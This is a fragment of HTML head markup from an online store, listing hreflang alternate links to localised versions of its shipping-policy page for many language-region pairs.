<link rel="alternate" hreflang="no-ES" href="https://sky-cover.com/no-es/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sv-ES" href="https://sky-cover.com/sv-es/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ar-KW" href="https://sky-cover.com/ar-kw/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="de-KW" href="https://sky-cover.com/de-kw/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="es-KW" href="https://sky-cover.com/es-kw/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="tr-KW" href="https://sky-cover.com/tr-kw/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fr-KW" href="https://sky-cover.com/fr-kw/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="it-KW" href="https://sky-cover.com/it-kw/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ja-KW" href="https://sky-cover.com/ja-kw/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sq-KW" href="https://sky-cover.com/sq-kw/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="az-KW" href="https://sky-cover.com/az-kw/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ko-KW" href="https://sky-cover.com/ko-kw/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="pt-KW" href="https://sky-cover.com/pt-kw/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fil-KW" href="https://sky-cover.com/fil-kw/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="en-KW" href="https://sky-cover.com/en-kw/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="hr-KW" href="https://sky-cover.com/hr-kw/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="id-KW" href="https://sky-cover.com/id-kw/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="nl-KW" href="https://sky-cover.com/nl-kw/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bn-KW" href="https://sky-cover.com/bn-kw/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bg-KW" href="https://sky-cover.com/bg-kw/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="no-KW" href="https://sky-cover.com/no-kw/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sv-KW" href="https://sky-cover.com/sv-kw/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ar-SA" href="https://sky-cover.com/ar-sa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="de-SA" href="https://sky-cover.com/de-sa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="es-SA" href="https://sky-cover.com/es-sa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="tr-SA" href="https://sky-cover.com/tr-sa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fr-SA" href="https://sky-cover.com/fr-sa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="it-SA" href="https://sky-cover.com/it-sa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ja-SA" href="https://sky-cover.com/ja-sa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sq-SA" href="https://sky-cover.com/sq-sa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="az-SA" href="https://sky-cover.com/az-sa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ko-SA" href="https://sky-cover.com/ko-sa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="pt-SA" href="https://sky-cover.com/pt-sa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fil-SA" href="https://sky-cover.com/fil-sa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="en-SA" href="https://sky-cover.com/en-sa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="hr-SA" href="https://sky-cover.com/hr-sa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="id-SA" href="https://sky-cover.com/id-sa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="nl-SA" href="https://sky-cover.com/nl-sa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bn-SA" href="https://sky-cover.com/bn-sa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bg-SA" href="https://sky-cover.com/bg-sa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="no-SA" href="https://sky-cover.com/no-sa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sv-SA" href="https://sky-cover.com/sv-sa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ar-AE" href="https://sky-cover.com/ar-ae/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="de-AE" href="https://sky-cover.com/de-ae/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="es-AE" href="https://sky-cover.com/es-ae/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="tr-AE" href="https://sky-cover.com/tr-ae/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fr-AE" href="https://sky-cover.com/fr-ae/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="it-AE" href="https://sky-cover.com/it-ae/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ja-AE" href="https://sky-cover.com/ja-ae/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sq-AE" href="https://sky-cover.com/sq-ae/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="az-AE" href="https://sky-cover.com/az-ae/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ko-AE" href="https://sky-cover.com/ko-ae/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="pt-AE" href="https://sky-cover.com/pt-ae/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fil-AE" href="https://sky-cover.com/fil-ae/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="en-AE" href="https://sky-cover.com/en-ae/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="hr-AE" href="https://sky-cover.com/hr-ae/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="id-AE" href="https://sky-cover.com/id-ae/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="nl-AE" href="https://sky-cover.com/nl-ae/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bn-AE" href="https://sky-cover.com/bn-ae/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bg-AE" href="https://sky-cover.com/bg-ae/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="no-AE" href="https://sky-cover.com/no-ae/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sv-AE" href="https://sky-cover.com/sv-ae/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="de-DE" href="https://sky-cover.com/de-de/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="es-DE" href="https://sky-cover.com/es-de/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="tr-DE" href="https://sky-cover.com/tr-de/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fr-DE" href="https://sky-cover.com/fr-de/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="it-DE" href="https://sky-cover.com/it-de/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ar-DE" href="https://sky-cover.com/ar-de/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ja-DE" href="https://sky-cover.com/ja-de/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sq-DE" href="https://sky-cover.com/sq-de/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="az-DE" href="https://sky-cover.com/az-de/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ko-DE" href="https://sky-cover.com/ko-de/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="pt-DE" href="https://sky-cover.com/pt-de/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fil-DE" href="https://sky-cover.com/fil-de/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="en-DE" href="https://sky-cover.com/en-de/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="hr-DE" href="https://sky-cover.com/hr-de/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="id-DE" href="https://sky-cover.com/id-de/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="nl-DE" href="https://sky-cover.com/nl-de/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bn-DE" href="https://sky-cover.com/bn-de/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bg-DE" href="https://sky-cover.com/bg-de/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="no-DE" href="https://sky-cover.com/no-de/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sv-DE" href="https://sky-cover.com/sv-de/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ar-OM" href="https://sky-cover.com/ar-om/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="de-OM" href="https://sky-cover.com/de-om/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="es-OM" href="https://sky-cover.com/es-om/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="tr-OM" href="https://sky-cover.com/tr-om/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fr-OM" href="https://sky-cover.com/fr-om/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="it-OM" href="https://sky-cover.com/it-om/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ja-OM" href="https://sky-cover.com/ja-om/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sq-OM" href="https://sky-cover.com/sq-om/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="az-OM" href="https://sky-cover.com/az-om/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ko-OM" href="https://sky-cover.com/ko-om/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="pt-OM" href="https://sky-cover.com/pt-om/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fil-OM" href="https://sky-cover.com/fil-om/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="en-OM" href="https://sky-cover.com/en-om/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="hr-OM" href="https://sky-cover.com/hr-om/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="id-OM" href="https://sky-cover.com/id-om/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="nl-OM" href="https://sky-cover.com/nl-om/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bn-OM" href="https://sky-cover.com/bn-om/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bg-OM" href="https://sky-cover.com/bg-om/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="no-OM" href="https://sky-cover.com/no-om/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sv-OM" href="https://sky-cover.com/sv-om/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ar-EG" href="https://sky-cover.com/ar-eg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="de-EG" href="https://sky-cover.com/de-eg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="es-EG" href="https://sky-cover.com/es-eg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="tr-EG" href="https://sky-cover.com/tr-eg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fr-EG" href="https://sky-cover.com/fr-eg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="it-EG" href="https://sky-cover.com/it-eg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ja-EG" href="https://sky-cover.com/ja-eg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sq-EG" href="https://sky-cover.com/sq-eg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="az-EG" href="https://sky-cover.com/az-eg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ko-EG" href="https://sky-cover.com/ko-eg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="pt-EG" href="https://sky-cover.com/pt-eg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fil-EG" href="https://sky-cover.com/fil-eg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="en-EG" href="https://sky-cover.com/en-eg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="hr-EG" href="https://sky-cover.com/hr-eg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="id-EG" href="https://sky-cover.com/id-eg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="nl-EG" href="https://sky-cover.com/nl-eg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bn-EG" href="https://sky-cover.com/bn-eg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bg-EG" href="https://sky-cover.com/bg-eg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="no-EG" href="https://sky-cover.com/no-eg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sv-EG" href="https://sky-cover.com/sv-eg/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ar-QA" href="https://sky-cover.com/ar-qa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="de-QA" href="https://sky-cover.com/de-qa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="es-QA" href="https://sky-cover.com/es-qa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="tr-QA" href="https://sky-cover.com/tr-qa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fr-QA" href="https://sky-cover.com/fr-qa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="it-QA" href="https://sky-cover.com/it-qa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ja-QA" href="https://sky-cover.com/ja-qa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sq-QA" href="https://sky-cover.com/sq-qa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="az-QA" href="https://sky-cover.com/az-qa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ko-QA" href="https://sky-cover.com/ko-qa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="pt-QA" href="https://sky-cover.com/pt-qa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fil-QA" href="https://sky-cover.com/fil-qa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="en-QA" href="https://sky-cover.com/en-qa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="hr-QA" href="https://sky-cover.com/hr-qa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="id-QA" href="https://sky-cover.com/id-qa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="nl-QA" href="https://sky-cover.com/nl-qa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bn-QA" href="https://sky-cover.com/bn-qa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bg-QA" href="https://sky-cover.com/bg-qa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="no-QA" href="https://sky-cover.com/no-qa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sv-QA" href="https://sky-cover.com/sv-qa/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ar-BH" href="https://sky-cover.com/ar-bh/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="de-BH" href="https://sky-cover.com/de-bh/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="es-BH" href="https://sky-cover.com/es-bh/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="tr-BH" href="https://sky-cover.com/tr-bh/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fr-BH" href="https://sky-cover.com/fr-bh/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="it-BH" href="https://sky-cover.com/it-bh/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ja-BH" href="https://sky-cover.com/ja-bh/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sq-BH" href="https://sky-cover.com/sq-bh/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="az-BH" href="https://sky-cover.com/az-bh/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ko-BH" href="https://sky-cover.com/ko-bh/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="pt-BH" href="https://sky-cover.com/pt-bh/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fil-BH" href="https://sky-cover.com/fil-bh/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="en-BH" href="https://sky-cover.com/en-bh/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="hr-BH" href="https://sky-cover.com/hr-bh/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="id-BH" href="https://sky-cover.com/id-bh/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="nl-BH" href="https://sky-cover.com/nl-bh/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bn-BH" href="https://sky-cover.com/bn-bh/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bg-BH" href="https://sky-cover.com/bg-bh/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="no-BH" href="https://sky-cover.com/no-bh/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sv-BH" href="https://sky-cover.com/sv-bh/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ar-JO" href="https://sky-cover.com/ar-jo/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="de-JO" href="https://sky-cover.com/de-jo/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="es-JO" href="https://sky-cover.com/es-jo/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="tr-JO" href="https://sky-cover.com/tr-jo/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fr-JO" href="https://sky-cover.com/fr-jo/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="it-JO" href="https://sky-cover.com/it-jo/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ja-JO" href="https://sky-cover.com/ja-jo/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sq-JO" href="https://sky-cover.com/sq-jo/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="az-JO" href="https://sky-cover.com/az-jo/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ko-JO" href="https://sky-cover.com/ko-jo/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="pt-JO" href="https://sky-cover.com/pt-jo/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fil-JO" href="https://sky-cover.com/fil-jo/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="en-JO" href="https://sky-cover.com/en-jo/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="hr-JO" href="https://sky-cover.com/hr-jo/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="id-JO" href="https://sky-cover.com/id-jo/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="nl-JO" href="https://sky-cover.com/nl-jo/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bn-JO" href="https://sky-cover.com/bn-jo/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bg-JO" href="https://sky-cover.com/bg-jo/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="no-JO" href="https://sky-cover.com/no-jo/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sv-JO" href="https://sky-cover.com/sv-jo/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fil-PH" href="https://sky-cover.com/fil-ph/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="de-PH" href="https://sky-cover.com/de-ph/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="es-PH" href="https://sky-cover.com/es-ph/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="tr-PH" href="https://sky-cover.com/tr-ph/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fr-PH" href="https://sky-cover.com/fr-ph/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="it-PH" href="https://sky-cover.com/it-ph/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ar-PH" href="https://sky-cover.com/ar-ph/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ja-PH" href="https://sky-cover.com/ja-ph/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sq-PH" href="https://sky-cover.com/sq-ph/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="az-PH" href="https://sky-cover.com/az-ph/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ko-PH" href="https://sky-cover.com/ko-ph/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="pt-PH" href="https://sky-cover.com/pt-ph/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="en-PH" href="https://sky-cover.com/en-ph/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="hr-PH" href="https://sky-cover.com/hr-ph/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="id-PH" href="https://sky-cover.com/id-ph/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="nl-PH" href="https://sky-cover.com/nl-ph/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bn-PH" href="https://sky-cover.com/bn-ph/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bg-PH" href="https://sky-cover.com/bg-ph/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="no-PH" href="https://sky-cover.com/no-ph/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sv-PH" href="https://sky-cover.com/sv-ph/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fr-BE" href="https://sky-cover.com/fr-be/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="de-BE" href="https://sky-cover.com/de-be/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="es-BE" href="https://sky-cover.com/es-be/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="tr-BE" href="https://sky-cover.com/tr-be/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="it-BE" href="https://sky-cover.com/it-be/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ar-BE" href="https://sky-cover.com/ar-be/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ja-BE" href="https://sky-cover.com/ja-be/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sq-BE" href="https://sky-cover.com/sq-be/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="az-BE" href="https://sky-cover.com/az-be/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ko-BE" href="https://sky-cover.com/ko-be/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="pt-BE" href="https://sky-cover.com/pt-be/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fil-BE" href="https://sky-cover.com/fil-be/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="en-BE" href="https://sky-cover.com/en-be/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="hr-BE" href="https://sky-cover.com/hr-be/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="id-BE" href="https://sky-cover.com/id-be/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="nl-BE" href="https://sky-cover.com/nl-be/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bn-BE" href="https://sky-cover.com/bn-be/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bg-BE" href="https://sky-cover.com/bg-be/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="no-BE" href="https://sky-cover.com/no-be/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sv-BE" href="https://sky-cover.com/sv-be/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="en-MX" href="https://sky-cover.com/en-mx/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="de-MX" href="https://sky-cover.com/de-mx/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="es-MX" href="https://sky-cover.com/es-mx/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="tr-MX" href="https://sky-cover.com/tr-mx/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fr-MX" href="https://sky-cover.com/fr-mx/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="it-MX" href="https://sky-cover.com/it-mx/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ar-MX" href="https://sky-cover.com/ar-mx/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ja-MX" href="https://sky-cover.com/ja-mx/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sq-MX" href="https://sky-cover.com/sq-mx/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="az-MX" href="https://sky-cover.com/az-mx/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ko-MX" href="https://sky-cover.com/ko-mx/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="pt-MX" href="https://sky-cover.com/pt-mx/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fil-MX" href="https://sky-cover.com/fil-mx/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="hr-MX" href="https://sky-cover.com/hr-mx/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="id-MX" href="https://sky-cover.com/id-mx/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="nl-MX" href="https://sky-cover.com/nl-mx/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bn-MX" href="https://sky-cover.com/bn-mx/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bg-MX" href="https://sky-cover.com/bg-mx/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="no-MX" href="https://sky-cover.com/no-mx/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sv-MX" href="https://sky-cover.com/sv-mx/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="hr-HR" href="https://sky-cover.com/hr-hr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="de-HR" href="https://sky-cover.com/de-hr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="es-HR" href="https://sky-cover.com/es-hr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="tr-HR" href="https://sky-cover.com/tr-hr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fr-HR" href="https://sky-cover.com/fr-hr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="it-HR" href="https://sky-cover.com/it-hr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ar-HR" href="https://sky-cover.com/ar-hr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ja-HR" href="https://sky-cover.com/ja-hr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sq-HR" href="https://sky-cover.com/sq-hr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="az-HR" href="https://sky-cover.com/az-hr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ko-HR" href="https://sky-cover.com/ko-hr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="pt-HR" href="https://sky-cover.com/pt-hr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fil-HR" href="https://sky-cover.com/fil-hr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="en-HR" href="https://sky-cover.com/en-hr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="id-HR" href="https://sky-cover.com/id-hr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="nl-HR" href="https://sky-cover.com/nl-hr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bn-HR" href="https://sky-cover.com/bn-hr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="bg-HR" href="https://sky-cover.com/bg-hr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="no-HR" href="https://sky-cover.com/no-hr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sv-HR" href="https://sky-cover.com/sv-hr/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="pt-BR" href="https://sky-cover.com/pt-br/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="de-BR" href="https://sky-cover.com/de-br/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="es-BR" href="https://sky-cover.com/es-br/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="tr-BR" href="https://sky-cover.com/tr-br/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fr-BR" href="https://sky-cover.com/fr-br/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="it-BR" href="https://sky-cover.com/it-br/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ar-BR" href="https://sky-cover.com/ar-br/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ja-BR" href="https://sky-cover.com/ja-br/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="sq-BR" href="https://sky-cover.com/sq-br/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="az-BR" href="https://sky-cover.com/az-br/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="ko-BR" href="https://sky-cover.com/ko-br/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="fil-BR" href="https://sky-cover.com/fil-br/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="hr-BR" href="https://sky-cover.com/hr-br/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="en-BR" href="https://sky-cover.com/en-br/pages/shipping-policy-sky-cover">
<link rel="alternate" hreflang="id-BR" href="https://sky-cover.com/id-br/pages/shipping-policy-sky-cover">
